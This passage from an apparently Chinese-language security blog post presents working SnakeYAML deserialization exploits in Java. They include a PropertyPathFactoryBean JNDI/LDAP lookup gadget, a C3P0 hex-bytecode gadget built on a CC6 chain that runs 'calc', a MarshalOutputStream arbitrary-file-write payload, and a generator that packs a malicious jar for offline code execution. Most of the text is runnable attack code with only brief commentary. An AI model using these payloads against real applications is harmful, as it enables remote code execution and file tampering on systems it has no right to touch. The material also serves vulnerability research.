        <artifactId>spring-beans</artifactId>
        <version>5.0.2.RELEASE</version>
    </dependency>
    <dependency>
        <groupId>org.springframework</groupId>
        <artifactId>spring-context</artifactId>
        <version>5.0.2.RELEASE</version>
    </dependency>
</dependencies>
package com.orxiain;
import org.yaml.snakeyaml.Yaml;
public class PropertyPathFactoryBeanYAML {
public static void main(String[] args){
String poc = "!!org.springframework.beans.factory.config.PropertyPathFactoryBean\n" +
" targetBeanName: \"ldap://localhost:1389/\"\n" +
" propertyPath: 1\n" +
" beanFactory: !!org.springframework.jndi.support.SimpleJndiBeanFactory\n" +
" shareableResources: [\"ldap://localhost:1389/\"]";
Yaml yaml = new Yaml();
yaml.load(poc);
}
}不出网利用
基本上fastjson能用的这里也能用,实战中灵活使用
C3P0 HEX字节类加载
和上篇文章的C3P0HEX字节类加载一样,需要触发WrapperConnectionPoolDataSource的构造方法,指定userOverridesAsString的恶意HEX字节码触发setter,这里示例CC6
package com.orxiain;

import org.yaml.snakeyaml.Yaml;

import static com.orxiain.C3P0HEX.getHEX;

public class C3P0HEXYAML {
    public static void main(String[] args) throws Exception {

        String YamlString = "!!com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\n" +
                "userOverridesAsString: HexAsciiSerializedMap:" + getHEX("calc") + ';';
        Yaml yaml = new Yaml();
        yaml.load(YamlString);
    }
}
package com.orxiain;
import java.io.*;
public class C3P0HEX {
static void addHexAscii(byte b, StringWriter sw)
{
int ub = b & 0xff;
int h1 = ub / 16;
int h2 = ub % 16;
sw.write(toHexDigit(h1));
sw.write(toHexDigit(h2));
}
private static char toHexDigit(int h)
{
char out;
if (h <= 9) out = (char) (h + 0x30);
else out = (char) (h + 0x37);
//System.err.println(h + ": " + out);
return out;
}
public static String toHexAscii(byte[] bytes)
{
int len = bytes.length;
StringWriter sw = new StringWriter(len * 2);
for (int i = 0; i < len; ++i)
addHexAscii(bytes[i], sw);
return sw.toString();
}
public static String getHEX(String cmd) throws Exception {
String hex;
// FileInputStream fis = new FileInputStream("cc6_calc");
// byte[] payloadBytes = new byte[fis.available()];
// fis.read(payloadBytes);
// fis.close();
ByteArrayInputStream bio = new ByteArrayInputStream(CC6.GetPayload(cmd));
byte[] payloadBytes = new byte[bio.available()];
bio.read(payloadBytes);
bio.close();
hex = toHexAscii(payloadBytes);
return hex;
}
}文件写入
package com.orxiain;

import org.yaml.snakeyaml.Yaml;

public class FilewriteYAML {
    public static void main(String[] args) throws Exception {
        String path = "/tmp/get.yaml";
        String content = "SGVsbG93b3JsZA==";
        String payload = "!!sun.rmi.server.MarshalOutputStream [!!java.util.zip.InflaterOutputStream [!!java.io.FileOutputStream [!!java.io.File [\""+path+"\"],false],!!java.util.zip.Inflater  { input: !!binary "+content+" },1048576]]";
        Yaml yaml = new Yaml();
        yaml.load(payload);
    }
}
之后可以通过ScriptEngineManager的链子使用file协议指定本地的jar文件,文件内容的字节码使用SEM链子的恶意jar包的base64
关于文件写入的原理,好像在fastjson的1.2.68版本绕过会用到,回头补补高版本的fastjson绕过
挖坑,之后补fastjson的时候补上,有点长啊
不知经过了多少手的poc生成脚本:
package com.orxiain;
import org.yaml.snakeyaml.Yaml;

import java.io.*;
import java.nio.charset.StandardCharsets;
import java.util.Base64;
import java.util.zip.Deflater;


public class SnakeYamlOffInternet {
    public static void main(String [] args) throws Exception {
        String poc = createPoC("/tmp/yaml-payload.jar","./yaml.jar");
        Yaml yaml = new Yaml();
        yaml.load(poc);

    }


    public static String createPoC(String SrcPath,String Destpath) throws Exception {
        File file = new File(SrcPath);
        Long FileLength = file.length();
        byte[] FileContent = new byte[FileLength.intValue()];
        try{
            FileInputStream in = new FileInputStream(file);
            in.read(FileContent);
            in.close();
        }
        catch (FileNotFoundException e){
            e.printStackTrace();
        }
        byte[] compressbytes = compress(FileContent);
        String base64str = Base64.getEncoder().encodeToString(compressbytes);
        String poc = "!!sun.rmi.server.MarshalOutputStream [!!java.util.zip.InflaterOutputStream [!!java.io.FileOutputStream [!!java.io.File [\""+Destpath+"\"],false],!!java.util.zip.Inflater  { input: !!binary "+base64str+" },1048576]]";
        System.out.println(poc);
        return poc;
    }

    public static byte[] compress(byte[] data) {
        byte[] output = new byte[0];

        Deflater compresser = new Deflater();

        compresser.reset();
        compresser.setInput(data);
        compresser.finish();
        ByteArrayOutputStream bos = new ByteArrayOutputStream(data.length);
        try {
            byte[] buf = new byte[1024];
            while (!compresser.finished()) {
                int i = compresser.deflate(buf);
                bos.write(buf, 0, i);
            }
            output = bos.toByteArray();
        } catch (Exception e) {
            output = data;
            e.printStackTrace();
        } finally {
            try {
                bos.close();
            } catch (IOException e) {
                e.printStackTrace();
            }
        }
        compresser.end();
        return output;
    }
}
Links
https://www.cnblogs.com/xiaoqi/p/SnakeYAML.html
https://xz.aliyun.com/news/15160